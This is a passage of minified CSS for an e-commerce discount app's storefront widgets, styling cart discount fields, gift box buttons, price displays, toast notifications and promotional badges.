.limoniapps-info{min-width:calc(100vw - 120px)}}.limoniapps-discountninja-countdownclock-digit-wrapper{font-size:16px;box-sizing:border-box;display:inline-block}.limoniapps-discountninja-cartdiscountfield-wrapper,.limoniapps-discountninja-cartdiscountfield-placeholder{margin-bottom:20px;display:block;text-align:right;font-size:16px;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-placeholder p{margin:0;padding:0}.limoniapps-discountninja-cartdiscountfield-inputandbutton{display:inline-flex;width:100%;justify-content:flex-end}.limoniapps-discountninja-cartdiscountfield-discountcodes{display:block;text-align:right;margin-top:5px}.limoniapps-discountninja-cartdiscountfield-feedback{text-align:right;display:flex;justify-content:flex-end;justify-items:flex-end;align-items:center;align-content:center}input.limoniapps-discountninja-cartdiscountfield-apply.disabled,button.limoniapps-discountninja-cartdiscountfield-apply.disabled{pointer-events:none;opacity:.5}[limoniapps-discountninja-cartdiscountfield-tooltip]:before{content:attr(limoniapps-discountninja-cartdiscountfield-tooltip);position:absolute;opacity:0;transition:opacity .3s;text-align:center;width:300px;padding:10px;color:#fff;font-family:"-apple-system","BlinkMacSystemFont","San Francisco","Roboto","Segoe UI","Helvetica Neue","sans-serif";font-weight:400;border-radius:6px}[limoniapps-discountninja-cartdiscountfield-tooltip]:hover:before{opacity:1;background:#555;margin-top:-80px;margin-left:-200px}.limoniapps-discountninja-presuffix.prefix{margin-right:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.prefix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.prefix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.prefix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.prefix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.suffix{margin-left:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.suffix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.suffix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.suffix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.suffix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.superscript{margin-top:-40px}.limoniapps-discountninja-discountedprice{display:flex;align-items:center;white-space:nowrap;flex-wrap:wrap;flex-direction:row;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse{flex-direction:row-reverse;align-items:baseline}.limoniapps-discountninja-discountedprice.limoniapps-layout-column{flex-direction:column;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse{flex-direction:column-reverse;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-left{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-center{justify-content:center;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-right{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-left{align-content:flex-start;align-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-center{align-content:center;align-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-right{align-content:flex-end;align-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-customformat span{display:inline}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:center;justify-items:center}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-presuffix.suffix{margin-left:0}.limoniapps-discountninja-shortcode-discounted_price+.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-shortcode-original_price+.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-shortcode-discounted_subtotal,.limoniapps-discountninja-shortcode-subtotal{margin-left:7px}.limoniapps-discountninja-product-label+.limoniapps-discountninja-shortcode{margin-left:5px}.limoniapps-discountninja-hide-original-price .limoniapps-discountninja-shortcode-original_price{display:none}.limoniapps-discountninja-presuffix{display:flex;align-items:center;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-discountcode{display:inline-block;border-radius:4px;background-color:rgba(113,113,113,.11);color:#717171;font-size:0.88em;line-height:14px;padding:10px;overflow:hidden;cursor:default}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-invalid{text-decoration-line:line-through;color:#71717160}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-notremoveable .limoniapps-discountninja-cartdiscountfield-discountcode-close{display:none}.limoniapps-discountninja-cartdiscountfield-discountcode-close{stroke:rgba(113,113,113,.9);width:12px;height:12px;vertical-align:middle;fill:currentColor;margin-left:10px;cursor:pointer}.limoniapps-discountninja-cartdiscountfield-discountcode-code{text-transform:uppercase}.limoniapps-discountninja-promotioncard-productpage p{margin:0}#LimoniApps-DiscountNinja-Checkout .limoniapps-content{display:table;min-height:150px;width:300px;border:0;border-radius:5px}#LimoniApps-DiscountNinja-Checkout .limoniapps-popup-vertical-align-center{vertical-align:middle}#LimoniApps-DiscountNinja-Checkout .limoniapps-body{padding-left:20px;padding-right:20px;display:table-cell;vertical-align:middle}#LimoniApps-DiscountNinja-Checkout-Dots{position:absolute!important;font-size:3.12em!important;line-height:50px!important;color:rgba(0,0,0,.3)!important;bottom:30px!important;left:130px!important}#LimoniApps-DiscountNinja-Checkout p{color:#3a3a3a}svg.limoniapps-discountninja-icon-discount{height:16px;width:16px;padding-top:3px}.limoniapps-discountninja-cart-subtotal-comment p,.limoniapps-discountninja-cart-product-comment p{margin:0}.limoniapps-discountninja-cart-item-quantity{display:inherit}.limoniapps-discountninja-cart-item-quantity.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-quantity-hide{visibility:hidden}.limoniapps-discountninja-cart-item-quantity-disable{cursor:not-allowed}.limoniapps-discountninja-cart-item-quantity-disable span,.limoniapps-discountninja-cart-item-quantity-disable button,.limoniapps-discountninja-cart-item-quantity-disable a,.limoniapps-discountninja-cart-item-quantity-disable div{pointer-events:none;color:#aaa!important}.limoniapps-discountninja-cart-item-quantity-disable input,.limoniapps-discountninja-cart-item-quantity-disable select{pointer-events:none;color:#aaa!important;background-color:#eee!important}[data-la-dn-cart-item-isdiscounted="true"] [data-la-dn-cart-item-hide-if-isdiscounted]{display:none}[data-la-dn-cart-item-show-dynamic-pricing="true"] [data-la-dn-cart-item-hide-if-dynamic-pricing-isshown]{display:none}[data-la-dn-cart-item-show-cart-text="true"] [data-la-dn-cart-item-hide-if-cart-text-isshown]{display:none}[data-la-dn-cart-item-row][data-la-dn-cart-item-show-dynamic-pricing='false'] [data-la-dn-cart-item-product-price],[data-la-dn-cart-item-row][data-la-dn-cart-item-show-dynamic-pricing='false'] [data-la-dn-cart-item-line-price]{display:none}[data-la-dn-cart-item-row][data-la-dn-cart-item-show-cart-text='false'] [data-la-dn-cart-item-text]{display:none}input.limoniapps-discountninja-cart-item-quantity-disable{pointer-events:none;color:#aaa!important}input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-outer-spin-button,input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-inner-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-outer-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input.limoniapps-discountninja-cart-item-quantity-disable[type=number],.limoniapps-discountninja-cart-item-quantity-disable input[type=number]{-moz-appearance:textfield}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice{justify-content:right}input.limoniapps-discountninja-cartdiscountfield-input,input[type='text'].limoniapps-discountninja-cartdiscountfield-input{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:text;outline:0;box-shadow:none}input.limoniapps-discountninja-cartdiscountfield-apply,input[type='button'].limoniapps-discountninja-cartdiscountfield-apply,button.limoniapps-discountninja-cartdiscountfield-apply,button[type='button'].limoniapps-discountninja-cartdiscountfield-apply{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:pointer;outline:0;box-shadow:none}.limoniapps-giftbox-button{position:fixed;z-index:10000}.limoniapps-giftbox-button.limoniapps-right-bottom{right:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-left-bottom{left:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-right-top{right:30px;top:30px}.limoniapps-giftbox-button.limoniapps-left-top{left:30px;top:30px}.limoniapps-giftbox-button.limoniapps-giftbox-button-sm{height:40px;width:40px}.limoniapps-giftbox-button.limoniapps-giftbox-button-md{height:60px;width:60px}.limoniapps-giftbox-button.limoniapps-giftbox-button-lg{height:80px;width:80px}.limoniapps-giftbox-button .limoniapps-icon{position:absolute}.limoniapps-giftbox-button .limoniapps-icon-collapsed{height:30px}.limoniapps-giftbox-button .limoniapps-icon-open{opacity:1;transform:rotate(0deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-open{opacity:0;transform:rotate(-30deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-icon-collapsed{opacity:0;transform:rotate(30deg) scale(0);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-collapsed{opacity:1;transform:rotate(0deg) scale(1);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-giftbox{position:fixed;background-color:#fff;overflow:hidden;top:0;left:0;right:0;bottom:0;animation-duration:1s;animation-fill-mode:both;-webkit-animation-duration:.5s;-webkit-animation-fill-mode:both;max-height:100vh;width:100%;z-index:2;display:flex;flex-direction:column}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-animation-done .limoniapps-giftbox{display:none}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed):not(.limoniapps-animation-done) .limoniapps-giftbox{opacity:0}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:15px 50px 15px 20px;border-bottom:1px solid #eee;display:flex;align-items:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{font-size:1.88em;position:absolute;right:10px;border-radius:3px;padding:2px 15px 5px 15px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:active,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:focus,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:hover{background-color:rgba(0,0,0,.1)}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details{flex:1}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-title{font-size:1em;font-weight:600}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-subtitle{margin-top:5px;font-size:0.75em}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-list{padding:0 10px;border-bottom:10px solid #fff;overflow-y:auto}.limoniapps-giftbox-button .limoniapps-list-item{flex:1;display:flex;flex-direction:row;border:1px solid #eee;padding:10px;border-radius:5px;margin-top:10px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container{width:65px;display:flex;flex-direction:column}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container img{width:100%}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details{flex:1;padding-left:15px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-title{font-weight:600}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-description{font-size:0.75em}@keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@-webkit-keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}@-webkit-keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-bottom .limoniapps-giftbox{display:flex;animation-name:fadeInUp;-webkit-animation-name:fadeInUp}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-top .limoniapps-giftbox{display:flex;animation-name:fadeInDown;-webkit-animation-name:fadeInDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-bottom .limoniapps-giftbox{animation-name:fadeOutDown;-webkit-animation-name:fadeOutDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-top .limoniapps-giftbox{animation-name:fadeOutUp;-webkit-animation-name:fadeOutUp}.limoniapps-giftbox-button .limoniapps-notification-count{position:absolute;right:-2px;width:20px;height:20px;display:flex;font-size:0.69em;line-height:11px;align-items:center;justify-content:center;color:#fff;border-radius:50%;background:#f00;z-index:1}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-notification-count{top:-2px}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-notification-count{bottom:-2px}.limoniapps-giftbox-button .limoniapps-giftbox-trigger{height:100%;width:100%;position:absolute;top:0;left:0;display:flex;justify-content:center;align-items:center;cursor:pointer;background-color:#fff;border-radius:50%;box-shadow:rgba(0,0,0,.1) 0 1px 8px 0}@media(min-width:576px){.limoniapps-giftbox-button .limoniapps-giftbox{border-radius:8px;box-shadow:rgba(0,0,0,.16) 0 5px 40px;max-height:330px;width:300px;position:absolute}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);right:0;left:auto;top:auto}.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);left:0;right:auto;top:auto}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-giftbox{top:calc(100% + 30px);right:0;left:auto;bottom:auto}.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-giftbox{top:calc(100% + 30px);left:0;right:auto;bottom:auto}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-title{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-subtitle{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:20px}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{display:none}}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced,.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced{display:inline-block;text-align:right}.limoniapps-discountninja-productprice-replaced p{margin:0}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage{width:100%}.limoniapps-discountninja-subtotalcomment-summary-table{width:100%;text-align:right;display:inline-block;font-size:16px;box-sizing:border-box}.limoniapps-discountninja-subtotalcomment-summary-header{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body-row{text-align:right}.limoniapps-discountninja-subtotalcomment-summary-footer{padding:10px;text-align:left}.limoniapps-discountninja-cartdiscountfield-footer{border-bottom:1px dashed;display:inline-block;cursor:help;position:relative;height:20px}.limoniapps-discountninja-cartdiscountfield-footer-onhover{width:200px;min-height:75px;padding:10px;background-color:#333;color:#fff;border-radius:5px;margin-top:10px;position:absolute}.limoniapps-discountninja-cartdiscountfield-footer-onhover p{color:#fff;line-height:16px}.limoniapps-discountninja-cartdiscountfield-link{text-decoration-line:underline;cursor:pointer}.limoniapps-discountninja-promotioncard-productpage p{color:unset;line-height:unset}.limoniapps-discountninja-drawercart-root.limoniapps-discountninja-zindex{z-index:99980}.limoniapps-discountninja-drawercart-wrapper.limoniapps-discountninja-zindex{z-index:99970}.limoniapps-discountninja-cart-item-product-price{display:inline-block}.limoniapps-discountninja-cart-item-line-price{display:inline-block}.limoniapps-discountninja-cart-item-product-price.limoniapps-table-cell,.limoniapps-discountninja-cart-item-line-price.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left{text-align:left}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right{text-align:right}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-center,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-center{text-align:center}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left .limoniapps-discountninja-discountedprice{align-items:start}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right .limoniapps-discountninja-discountedprice{align-items:end}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{width:100%}.limoniapps-discountninja-spinner{display:inline-flex;border-radius:50%;height:20px;width:20px;margin-right:10px;min-width:20px;min-height:20px;border:3px solid rgba(150,150,150,.2);border-left:3px solid #969696;-webkit-animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear;animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear}@-webkit-keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.limoniapps-discountninja-buynowbutton{display:none}.limoniapps-discountninja-cart-promotionsummary{display:flex;width:100%;flex-direction:row;justify-content:flex-end}.limoniapps-discountninja-cartsummary-table{display:table}.limoniapps-discountninja-cartsummary-row{display:table-row;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell{display:table-cell;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell-amount{width:100px;min-width:100px;text-align:right}.limoniapps-discountninja-cartsummary-cell-label{width:100%}html[dir="rtl"] .limoniapps-discountninja-cartsummary-cell-label{text-align:right}.limoniapps-discountninja-hidethirdpartybadges .smbdg_item,.limoniapps-discountninja-hidethirdpartybadges .sticker,.limoniapps-discountninja-hidethirdpartybadges .sale_banner{display:none}button .limoniapps-discountninja-productprice{display:inline-block}@media(max-width:501px){.limoniapps-discountninja-align-center-mobile .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-mobile .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-mobile .limoniapps-discountninja-discountedprice{justify-content:right}}@media(min-width:502px){.limoniapps-discountninja-align-center-desktop .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-desktop .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-desktop .limoniapps-discountninja-discountedprice{justify-content:right}}#LimoniApps-DiscountNinja-RefreshPage-Toast,#LimoniApps-DiscountNinja-GWP-Toast,#la-dn-toast{background-color:#333;color:#fff}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom,.la-dn-toast.la-dn-toast-bottom{bottom:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top,.la-dn-toast.la-dn-toast-top{top:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom.limoniapps-discountninja-toast-show,.la-dn-toast.la-dn-toast-bottom.la-dn-toast-show{visibility:visible;-webkit-animation:la-dn-bottom-fadein .5s,la-dn-bottom-fadeout .5s 4.5s;animation:la-dn-bottom-fadein .5s,la-dn-bottom-fadeout .5s 4.5s}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top.limoniapps-discountninja-toast-show,.la-dn-toast.la-dn-toast-top.la-dn-toast-show{visibility:visible;-webkit-animation:la-dn-top-fadein .5s,la-dn-top-fadeout .5s 4.5s;animation:la-dn-top-fadein .5s,la-dn-top-fadeout .5s 4.5s}@-webkit-keyframes la-dn-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@keyframes la-dn-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@-webkit-keyframes la-dn-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@keyframes la-dn-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@-webkit-keyframes la-dn-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@keyframes la-dn-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@-webkit-keyframes la-dn-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}@keyframes la-dn-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}.la-dn-volumediscount-table .la-dn-list{border:1px solid #cfcfcf;border-radius:6px}.la-dn-volumediscount-table .la-dn-list-item{display:flex;justify-content:space-evenly;height:44px;align-items:center;border-bottom:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item:nth-last-child(1){border-bottom:unset}.la-dn-volumediscount-table .la-dn-list-item-content{display:flex;align-items:center;width:40%;font-weight:400;line-height:20px;height:100%}.la-dn-volumediscount-table.la-dn-column-border .la-dn-list-item-content{border-right:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item .la-dn-list-item-content:nth-last-child(1){border-right:unset}.limoniapps-discountninja-badge.auto{width:auto;height:auto}.limoniapps-discountninja-badge[data-style=rectangle].auto .limoniapps-discountninja-badge-inner-border{padding:2px 10px}.limoniapps-discountninja-badge[data-style=circle].auto .limoniapps-discountninja-badge-inner-border{padding:10px}.limoniapps-discountninja-badge.auto .limoniapps-discountninja-badge-inner-border div{line-height:unset}.limoniapps-discountninja-currency-isocode{margin-left:5px}.limoniapps-discountninja-hide{visibility:hidden;opacity:0;pointer-events:none;height:0}.limoniapps-discountninja-product-label.limoniapps-discountninja-label-subscription{display:inline-flex;background:#334fb4;color:white;padding:4px 13px;border-radius:40px;font-size:0.75em;margin-left: 10px;}.limoniapps-discountninja-productprice-original .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price.limoniapps-discountninja-strikethrough{margin-left: 10px;}

/* Default widget style *//*{%- comment -%} Default Badge style {%- endcomment -%}*/
.limoniapps-discountninja-badge-wrapper{pointer-events:none}[data-limoniapps-discountninja-product-handle],.limoniapps-discountninja-collectionbadge,.la-dn-collectionbadge,.la-dn-collection-badge{position:relative}[data-limoniapps-discountninja-product-handle].data-limoniapps-discountninja-product-handle-noposition{position:unset}.limoniapps-discountninja-badge{position:absolute;z-index:1;box-sizing:border-box;font-size:1em}.limoniapps-discountninja-badge.left{left:0}.limoniapps-discountninja-badge.right{right:0}.limoniapps-discountninja-badge.top{top:0}.limoniapps-discountninja-badge.bottom{bottom:0}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner{background-color:#eee}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner p{display:inline-flex;margin:0;padding:0}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small{width:96px;height:96px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium{width:120px;height:120px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large{width:144px;height:144px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{overflow:hidden}.limoniapps-discountninja-badge[data-style="diagonalribbon"] .limoniapps-discountninja-badge-inner{position:relative;line-height:initial;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="diagonalribbon"].right .limoniapps-discountninja-badge-inner{left:-8.6%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].left .limoniapps-discountninja-badge-inner{left:-32%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top .limoniapps-discountninja-badge-inner{top:21%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom .limoniapps-discountninja-badge-inner{top:44%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.right .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.left .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.left .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.right .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small .limoniapps-discountninja-badge-inner{width:135px;height:32px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium .limoniapps-discountninja-badge-inner{width:170px;height:40px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large .limoniapps-discountninja-badge-inner{width:204px;height:48px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{transform:none!important}.limoniapps-discountninja-badge-inner-border{display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge.limoniapps-dash .limoniapps-discountninja-badge-inner-border{margin-top:2px;margin-bottom:2px;border-top:2px dashed rgba(255,255,255,.6);border-bottom:2px dashed rgba(255,255,255,.6);width:100%;height:calc(100% - 4px)}.limoniapps-discountninja-badge.limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-top-width:1px;border-bottom-width:1px}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash .limoniapps-discountninja-badge-inner-border{width:calc(100% - 4px);border-radius:100%;border-left:2px dashed #fff;border-right:2px dashed #fff}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-left-width:1px;border-right-width:1px}.limoniapps-discountninja-badge.limoniapps-shadow .limoniapps-discountninja-badge-inner{box-shadow:1px 1px rgba(0,0,0,.2)}.limoniapps-discountninja-badge[data-style="circle"]{border-radius:50%}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{border-radius:50%!important}.limoniapps-discountninja-badge[data-style="circle"].small{width:48px;height:48px}.limoniapps-discountninja-badge[data-style="circle"].medium{width:64px;height:64px}.limoniapps-discountninja-badge[data-style="circle"].large{width:80px;height:80px}.limoniapps-discountninja-badge[data-style="circle"] 